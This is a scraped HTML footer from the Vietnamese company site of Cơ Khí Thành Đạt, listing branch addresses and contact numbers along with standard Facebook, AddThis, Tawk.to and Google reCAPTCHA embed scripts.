<address><span style="color:#ff0000">BU&Ocirc;N MA&nbsp;THUỘT:&nbsp;</span>Phạm Ngũ L&atilde;o,&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Bu&ocirc;n Ma Thuột</address>

<address>Mrs. L&acirc;n : 0813.6666.58&nbsp;</address>

<address>Mr H&agrave;o:&nbsp;0984.583.451</address>

<address><span style="color:#ff0000">NHA TRANG:&nbsp;</span>Q Vĩnh Phước, Nha Trang</address>

<address>Mrs. L&acirc;n : 0813.6666.58</address>

<address>Mr H&agrave;o:&nbsp;0984.583.451</address>
</address>
</address>
</address>
</div>

<div class="col-lg-4 col-sm-6">
<div class="h4"><span class="fa fa-caret-right"></span>&nbsp;TH&Agrave;NH ĐẠT&nbsp;PH&Iacute;A NAM</div>

<address><span style="color:#f00;"></span>

<address>Mrs. L&acirc;n : 0813.6666.58&nbsp;<br />
Mr Minh : 0815.6666.58<br />
Tel : 028.66.85.77.55<br />
EMail: tapdoancokhithanhdat@gmail.com</address>

<address><span style="color:#ff0000">HCM: </span>Số 70A đường B&igrave;nh Chiểu, Khu Phố 3, P. B&igrave;nh Chiểu , TP,&nbsp;Thủ Đức, TP.Hồ Ch&iacute; Minh</address>

<address>Mrs. L&acirc;n :&nbsp;0813.6666.58</address>

<address><span style="color:#ff0000">CẦN THƠ:&nbsp;</span>Ninh Kiều, Cần Thơ</address>

<address>Mrs. L&acirc;n :&nbsp;0989.822.959&nbsp;</address>

<address><span style="color:#ff0000">T&Acirc;Y NINH:&nbsp;</span>Ninh Thạnh, T&acirc;y Ninh</address>

<address>Mr Minh: 0815.666.658</address>

<address><span style="color:#ff0000">VŨNG T&Agrave;U:&nbsp;</span>Phường 12, Vũng T&agrave;u</address>

<address>Mr Minh: 0348.666.658</address>
</address>
</div>
</div>

        
    </div>
    <div id="copyright">
        &copy; Copyright 2018 www.cokhithanhdat.com - Bản quyền thuộc Cơ Khí Thành Đạt - Thiết kế bởi Vicogroup.vn
    </div>
</footer>
<a href="https://zalo.me/1835536906959666639" target="_blank" class="zalo-btn">
    <img src="/Content/images/zalo-logo.png" class="img-fluid" alt="Zalo"/>
</a>
<a href="tel:0348 6666 58" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left: 0px; bottom: 0px;"><div class="suntory-alo-ph-circle"></div><div class="suntory-alo-ph-circle-fill"></div><div class="suntory-alo-ph-img-circle"><i class="fa fa-phone"></i></div><div class="tel"><p class="fone">0348 6666 58</p></div> </a>
    <script src="/bundles/jquery?v=Y64Nec6On_fLG_cJlZSxtOhHa4i6RHQLihY815YKTLY1"></script>
<script src="/bundles/bootstrap?v=lYXs8JrzlaO-5T26eLYUcWYEKTYPe36T7KTHsYZbw881"></script>
<script src="/bundles/scripts?v=n92w9rwgl1T33ia_Sven8j7RaSrk-JT9Azc3n6gE17E1"></script>

    <script>
        all();
    </script>
    

    <div id="fb-root"></div>
    <script>
        (function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4db588be49b74587"></script>

<div id='tawk_5b054a4f13d5ab375e37811c'></div>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date(); Tawk_API.embedded='tawk_5b054a4f13d5ab375e37811c';
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5b054a4f13d5ab375e37811c/1g6k8fpue';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);})();
</script>
<!--End of Tawk.to Script--></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 174
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ovMBVKSklhh5SOswP56onA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769019812556');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>